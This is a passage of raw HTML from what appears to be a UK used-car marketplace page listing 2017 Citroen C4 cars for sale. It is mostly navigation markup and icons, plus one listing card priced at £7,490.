class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIO2E7EN4RJ"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/citroen/used-cars/">Citroen</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/citroen/c4/used-cars/">C4</a></li>
                                <li class="bc__item bc__item--current">2017</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Citroen C4 2017 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIO2E7EN4RG"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-76997857/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (67) - 1.6 BlueHDi Flair EAT6 Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 36 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>36</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£136/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 